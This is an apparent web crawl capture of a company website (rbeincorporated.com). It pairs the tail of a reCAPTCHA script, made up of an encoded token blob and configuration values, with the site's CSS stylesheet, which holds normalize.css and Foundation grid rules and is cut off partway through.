hTGRywq8dw4rDv3FfdGTCqTbCtcKRw79ZZMOzwpJow6cBw4jDusKML3J8wr7CtG8WKcKqOcK7CcOzwprDmHgvSMKDwo3CtMObHUlCw7zDtsOtwppedsOAw4/Cq2UBbnzCugnDocObwo4Ww4vDk8KXwq7DpwfDrmvDpgzDhMOrwoJnw4JudMK7wqtKSi4vWsKkJS1POMK2wpBmw7LCoUnDvy7Djn/Do8KrwpLCrErDjsK7woLDsD/DqsOWw7zCuyYmw6EKw6c9w6cpeHw1AMOVw6YpwrbClMOQwrnDisOzQxbCqsOof1VsAsKHVcO2DcKJw6N8NMOMwr8RFBXCosKcw7HCkitQw5fDjHXDqF/CujIEe05HwqTDq1/CqMKXAMO+wpxeU8O4L8Osw4bChhFZUWYXI8K8w68nw6l8wpZ7w4XDhxHCmcOow7YKw7rCjkEOw7VFasOuF0rCpMKvw7HDnwPDv8K9worDpBhVwq8/woklwrtyw50ELsOBX0HDlW7Cn8OnOFfCtsK1wp/CgMO4SyJXw6TDtz5LYQfDjGvCp3Abwp9PwqbDucO2CRtrwrItZsKmNBXDkXZhM8KZwqPDiw/[base64]/bwbDg8ONw4DCrCJteTURwpgtB8KaIsKbW0LCpcOOw6fDtcOcBsO+HlglGUIcwozCtSgNw4HDonzCkngfwrrCvMOYw5zDlTPDl8K/BEwkFcKnw4TDp0JPwoPCq8OYw4nDnMKyF2DCkH0ZLQtyZzzDh3TCiEvDn3Igw68/w5vDuMOvbFskw4XDq8OFw7gSaVzDg8KdFMOSFsKvB8KowrlDJHtrw7hqw6XDi2vDn8KXL8OVw5vDusKNwo7Dqg97bF9/w48GFcKjw6sJCCfDoRfCgcOQw53DmcKXw4rCmcKlEUbDq8KawpvCrlrDr8OgOyvCjcOAw7PCk0vCnRhSwqQBw5fCssKUXHAeJWnCgMKBwqPCo8KMDsOKW8Kkd8KtZ8KFS8OJdVvDpVFQBcO2wrXDhsKJw73CkGIebsKbwp7DtMKmdxV1w5HDmMKVOgPCjkheDx/CmBd7cMOUJG7Dvy4fD1/[base64]/Cv8O9woVcw5bCtBfDt8O7wofCj8OYSDwEwq3CqcO/dMOiw4bDgzLDn1/Cl8K1w7/[base64]/DksK+b8K7YMOywrfDnMKpHlvDrsOLKVMmw5nCjsOIMsKmIm7DhcKOXCjDvMKYwoJmw79dwqvDj8OSc3h1GcOHeETCiW9UK8KkOjvCgMKZwqRcRTLCvUXCtUjClC/DsSwMw5xdw5fCg0nCpUhnTcOYWwIOw6XCjMKaN07Chh7CisO+w54nwog/w7pZQiXCvBTCvcKFwqhcwpU5TVc8w4g6GcKxTsOPTcODwoJOw5DDrgE/w5zDkcKASjDCpsKxw5xGwoTCkMKnJcO0X1XCjhzDh3vCk3bCsRLDkV5OwqhiwoTDp8O/w4sLwocZYsOrJzsNw63CgsO8w53Dn3NHw6Iuw4XDrMOEw5h0c1/DrcOKTMKDw7QKw5PCocKePMKgN29Hw6MIIVIdwprDv1DDohnChMKow6QaJmbDtMKkCsOmwpdGOWXDmMK7PMKRw7jCmcOaUsKKBB1RRMKbcG9Qwo/[base64]/aCMkIiYYw708I8OJwo7DnwQGF3lsS8OKwqYNwqA+wq3Cm8KXw5AQS8O/VMOkRinDocOPwoFNa8KzOQ50ZMOadyTDmTw5w4svFcOTO8Odwr5aWDc7HsK+FxXDqDNRcQzCq3rCnThNSMODw53CncKwcGZFwoQkwqZuw4cIHD4Uw7AVwqDCkH/DsMKjZBcUGcOXZz4Gwp18eyAEUz8TZFgDEMKVYcOwRsOsHQnCnALDsXtpwqoSShIrwr/Dr8Kyw5LDkcOsaXXDtgJRwrF6w4l3UsKBCVTDsk8IY8O4H8OCw4XDvMKbCGRPJcOGMW1+w7fDq3tsP3pyPlViZxQAe8KHKcK7wrBTbsKTU8OlR8K0LsOoTMObPsKCacOEw75Sw4ZEdsOKwplmZQFDR1RgYMKDSTwUKA54w5/DnMObwpE7w4hmw6RtwrkmFVNdbnjDiMK8w60/QG/Dq8O8QMKAw7/DnMOqSMOkQxnDtx3CtDoMw7HClsOfKTbCisODR8KqwoMpw47DpyIXwpdTKWE5wqPDpX7DqMO6EMOew4fDsMO+wpnCtjvDvsKZcMOSwp4owqfDrMKhw4rCvMKCdMKme0UvTMOzCQ3DqwzCpMKUacO1woLDtsOgJyM4woTCkMOpwqIEw5/CgSPDj8OTw6PDnMONw7zCg8Ovw45wOS5HICPCqHM0w4YKwpIfLGBQM3TDosOdw53CsV3DrcO9MT7DhgHCs8KCcMOVVGzCp8O/IsK4wrpyfVdeGsKfwrEvw6DCohcrwpTCrsKebMK1wqoBw4MHBsONCg/CuMK7JMKzZi1vwpvCnsOzKsK+w60mwoFULCZfwrjDhG1ZH8KtIMOybWcgw6grw4jCr8O4CsOTw4liPcOLJsOZYR13wofCp8KFLMKdCsKkVcOWQsKWZsOoKXxRZsKKwrs9wq/DnMK1w6BVfzjCq8OQwpnCmzBRNC4ywpDCvkQCw5fDjkbDqcKGwrYZfCXCu8KFJhvCu8OvXk/ChSTCm19dYMKow43CpsKwwotRDcKFWsK8w40ow5HChml9SsOPXMO/[base64]/DqsK2wp/DtRAAfMOAw5LDgcKKV8ObwoHDoMKgw6/[base64]/EMOhwqZFwo7ClcOoL2/CiwVgwo8BTcKDw4XDlA51ZDLDnifDqB93w5rCm0skScOuZyPCvH/DtxgLRmrCu8O1w60Ed8KLCMO5wpdDwoNIwpAEVzhpwo/Dg8OiwprCu1gYwq3DmVxRLh1leMOww4/DrDjDsmo+w63DogsPHXh+CcO4NXLCjsKQwpnDsMKkfQ7DgCQzJsOTwoF4QVrDq8K/w51UJk07R8O1w5rDrRHDqsOvw6Q8ehrCvR5Sw6sLwpdAG8K2NRDDuHzDj8OkwrsJw61WAwnDqMKuYzPDhsOmw6fCisKvWy9/K8K0wrTDrkpUa0QdwoELRU/DoXXCpAlSS8Kgw58Ow6HDtknDsgfDpBnDuRfCiiXDpcOgUcOJOX0Yw7AhRC04w6l2wrwlHsOSA1R1MF0jAGgPwrzCuDfDoj7CucKBw6Z+wqt7w6nCm8Kiwpp0QsO/wqnDncOmOD7CnmLDqcKUwpQSwqZTw791KDnDt0hpwrojLkXDr8OxAMOOBTrCsEhrHcObwqYhO3kJQMOuw7LCv3wSwoLDusKuw67DqMKUNRRDf8K6wpjCmcOEdi3Cq8OZw6/DngfDv8OpwqPClsKSwq9tEm3CpsKEccOJVnjCh8KYwpnDjB8kwpzDlXwrwoTCoSADwp/DusKJwoRwwr41wobDjsKfZsOSwofCsAtEw5Q4wpN+w4fDqsK/w7NKw59PM8K9ZzLCpQLDtMOcw5lmw6AOw54rw7cncBwHKMK5B8KOwq0GNGXDny/DhMKURn02F8KrG2lzw5Yvw7nDtcOFw4HCjMO2M8KOc8OcfHDDmMKNNsKuw7fCoMOxBcOwwqPCglnDo3fDngDDswRtJMK2AsKhejjDh8KGLloOw5nCnj3CtkUKwpnCpsKww5Uuwq/CkMOQEMKYHMK6K8O+wpM7PjzCiW5AWiLCscOkeDUbGsOZwqsswpZqV8Klwod6w6MCw6VoBMOKZsKqw6FfCHRCw7owwpfCp8KqPMO2ewbDqcOCw79jwqLDiMK7ZcOEwpDDhMOgwoMCw6/CpcOjHBHDq2kPwpbDmcKacUZCLsOfHX3CqsOcwr18w7fDmcKDwp4QwrHDi3BXwrBXwrslw6gbbTnCjlrCsmDDln/Co8OBZmrCk0hSQsOADzvDhMOrwpcMICU8Wih6YcOCw7rClsKhOynCs2MIS39BInDDqnt2Wyk5cwkhecKxGhvDmsO4KMKkwpXDk8KDfGt9ejvCjsKbQsKqw67Ds3rDvFzDsMOCwovCnH4IDMKGwqDCoSvCh2/Cp8K9woHCm8OXbk4rPXDDq3gOcCQEK8OOwpjCjlwXQVl7QwHCosKJTsOsasODMcKgBMOmwrRBPybDi8O8CwTDv8KPw7UPNMOaw4FlwovCk3VqwpLDr20YOcOpWMO/V8OmYUfCilHDuHRfwo7DqzPCrEZoNWTDqMK0FcOAWxfDiHtnK8K1w4lwICXCrCsRw7Z0w6bCj8OZwoN4ZUTCpBHChDpTw6/DtB8ewqDDrXViwqrCg2d6wpXCiQcBw7ESw5kUw7oTw58zwrFjAcKyw6/DkWXDu8KnJsKsbcOFwqrCjyQmciczBMKuw6TCu8KLG8KIwpM6wrwYAR5gwpjCuQM7w5vClFtbwrHCghxMw5MIw5zDsCcbwogJw47CtcKqSlLDs1thXcOTEMKewp/Cj8KRSisjJsKiw77CqwvDsMK5w7vDnsO0f8KCNTIRRiZew7bCpHVWw4LDnMKMwo5dwqAdwr3DsiLChMOvAsKEwrJReTFbKsOUwpshw77ChsOFwp10KMK/[base64]/Cv8ORw7PCnMO3a8O5w40+wpDCj8KaBl0jcBwRKMKJwqrDm2DDgUbCp2U8wpx9wpHCiMOkE8OLDQ/DlHcjYcOpwqbCgG5RfE4NworCpRZWw79gQHjDsjLCg2dBCcKBw5DChcKdwrwsJHTDtcOWwqfDicK/[base64]/CtWcSwrlzBU4URQzDuXHChmZnw64DfMKoGRt0wrjCqMO5wqnCvwMrHsKEw7dJaxAwwq7CsMKgwozDm8OAw4LCqMOaw5/Dp8KTV21ow6jCkDtkKSrDosOJGcK9w5fDjcOlw4hJw4/Ch8KpwpLCmsK1LlrCmTVfw5bCqSjCtE7ChcKvw4ENEcKtDsKcJGXCqwkTw63CtMOjwr5Owr/[base64]/ChChgwpDCqGYKw7vCj8OCw7HCl8OXwrTDmmnDtcOOw7/DqjHCvl/CkcOTHQJPwoFkTm7CvsOrw4bCr0DDqVvDtMOrPQ5DwoAZw5wqWgEMdXwdcyYCJsKvBsOYFcKhwpPDpCTCn8OSw597bxNrKlzCjSwfw5PCtcOMw5DCvmpbwqTDujU8w6TDmRgww5cnb8KiwoVKPMK4w58lXmA1w5jDv2ZeVm0JUsOPw7cEbCo2IMKxbDjCmcKJU0/CscKnTMOeAHzDosKVw51eMcKbw4xCworDqnxLw4vClV/[base64]/Cuj8/wqVxSGjCjSrDqx1OwoXDjsOSSgtGw7IABkHCl8Ohw6jCsjPDgAHDmx3CsMODwqFuw6Iww7zCsXrCgcK2ZMOZw7ULYlVsw6wIwplQVwlMXcKIwpx+wqXDpy4/wp3CpWPCglHChG95wqnCucK+w7nChCYQwqxew4tBFcOjwqPCocO4wpLDpcO/UG08w6DCpMK2SWrDlMOpw41Vw6vDn8Kaw5RtSGLDvsK0EAjCjcKfwqhpXyxzw6NgMsOfw6HCkcOfRQFvwpxLcsOowqZ8Bjplw7NmcBDDs8KmeVDDi20xQ8OwwrTCqcO1w4zDgsO6w69YwovDjcK6wrxfw5DCu8OLwr3CosOJdjg/w5rCoMOGw4nDiwAdOSFMw6zDgcKQPFTDsWPDlMO1V1/CicOfe8K+wovDoMOMw43CvsKYwoA5w68BwrBSw6zDmknCjTXDiCnCrsKpw6TClDVnwqoeS8KDP8OPR8O4woDDhMO6TcKvw7J+F3hpeMKEP8OKw5A0wrhDZsKawr8cQihmw4tTesOywrYtw5/DhRxqQAXCpsOfwo3CpcKhDizCqMK1wpM5w7t4w79GE8KgSDNgJcOmScKzC8OGAxTCsk0dw77DhR4tw6xvw6cUw47DoRclM8Ogw4XDiVYgw6zCtELClMOjEXLDhsO4OEdjIVIMBsOSwpzDpWLCrMOew5PDpF3DscOtTzTCgw9IwqVcw7t0wp/CiMKkwq4yNsKzGC/CuDnCixbCuCLCmngbw4rDhsKrNSwIw50MY8Oqwr05c8OrYEt3VMOAHMObWcOSwq7CqUrCkXspJMOlIjnChMKCwqHDqmkiwppNFcOeF8ODw6XChTQjw43DrlJgw6rCjsKWwq/[base64]/[base64]/Cs8O5w6HCpMOyMsOOVcOXF8KBFMOEw4QKQMObw5fChjJ9DsKbKcOYWcOBEcOvCxjCuMKWwoIjUjLCiDvDs8Ohw7HCjB8rwolOw5bDnEfDmCVwwpHDicKrw5nDgmlpw7NKNMK7NsONwp8Gb8KSKWUSw5XCjyfCisK+wot+A8O4OAMQwpQtwp4NG2HDjnYWwo8KwpF5w7/CmV/Cni9Iw53DgickKHrDlChSwqbDm3vCv13CvcKjXjlew7nCjz3CkTPCvsKLwqrCisKcw5gwwoFUBGHDnmt/wqXCqsKlIMOWwozCp8KnwqYsMcOtNsKfwoVaw600UxMJQwzDkMOEw47DsgfCjGLDqUvDjWcpUkYGSxnCssK5QUElw43ChsKZwrk/D8Kxwq4TbgXCuG8Aw7zCssO2w5bDm3kAYRHCoTdZwrURccOswrjCig3DvsOSw64ZwpQyw6JzwpYrw6jDjMOtw5nDvcOnF8KnwpR/wo3DqQg4XcOFUcKBw6bDosKAwofDvMKJO8OEw7jDv3RUwoc/w40MVTvDqUDDtCJ9Xh0Xw5J5E8KiKsK2w6t5UcKUasOaOR1Xw7TDssOZw7fDjRDDkQnDpy1EwrVQwrBxwozCt3t0w4zCkD0bJ8K9w6BIw5HCj8OAwp4Uwo4xfsKNXlHDtEtUPsKfNhYMwrnCjMOyS8ODN00Pw7ZpZ8KQCcKDw6tvw6fCo8OWTCNAw6kkwr/CsQ/[base64]/DuGhewoRuBCAYTsKYwqFOJncvZjrCgCjCh8K6F8KNdWzChjsvw41iw4/[base64]/DvMKTwrhrSGUJw6hYwqHCin3Cjxgpaz5OFm/CtsKVe8KrwqZZJcO/TcKQRSJUYMO5LxwOwpdhw5pDbMK0UcOlwofCpGPCpSgKB8OkwoXDiwIaccKIEcKyWmE0w5bChMOCSUrDpcK5wpMjXjDCmMK0w5V7DsKpQg7DpRpbwo51woDDrsKcQ8O3wr/[base64]/WCnDtMODwoXCuMKPwpIYwo/[base64]/[base64]/[base64]/DlcKGTT7Cq8KiwrbCrMKqPBp4fUQqJsKKw40KWSvCh3lzwpfDh0Bew6wswp/DpsO9IMO7w7zDhMKrAG7Ci8OoA8K2wp1vwq/DvcKgE2XDo0EGw4DDrWBTV8KrZRZ1wpnCncKswo/Dt8OzDC/Duz4kLcOsDMK0d8OTw6ljGCrDg8Ocw6DDkcOXwprCksKEw6AAFsKpwqDDn8OvJD3CuMKFIcKPw618wpLDosKNwqhKEMO/WsKswooAwq/DvcK9ZGPCosKmw7bDpSgKwrQGZ8KWwqlvQV/DmcKXXGh+w5XCuXZfwrXDpHjCsxbDlD7CvT9Qw6XDjsOfwojCrMOdw7gMT8O2O8KPQ8KYSH/CtsOkdCJZwqXDs1xPwpxNGS0KG3Yqw6fDlcOhw6PDq8OowrYQw4hIQS8bw5s6eRTDiMOlw4LDhcONw6LCtinCrUk4w5nDoMOLD8OwPFPDnlrDnVbDu8KYXSYlVHfCnH3Dl8Ktw55BDCMyw57DrCAyQnLCg0bCii8nWSLChMKOXcOLexJVwq5PCsK4w5ErVGJkEw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.rbeincorporated.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QvFwnZymCovxZcuUCuCsDZ8VlRmU3EeYqTtJuH2Xq1Q\\u003d\x22,1,0,null,1,1768597239210,0,0,[111,156,80],null,[184,5,131,10,166],\x22RC-NccLnDTiyq4Dvw\x22,null,null,null,null,null,\x220dAFcWeA6gqUtjWYjYoxqi1522DTRVDJY_k7vJqoR7MbrF6b6iEUmov6BQOj6X79Xft4RHMiHpQKcTYjZRh0Wwa7WdYQWnBzLmNQ\x22,1768680039386]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.rbeincorporated.com/css/main.css
body_size: 84088
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 18px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fff; font-family: "Montserrat", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; line-height: 1.4; color: #333; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.55556rem; margin-left: -0.55556rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.55556rem; padding-left: 0.55556rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.55556rem; padding-left: 0.55556rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
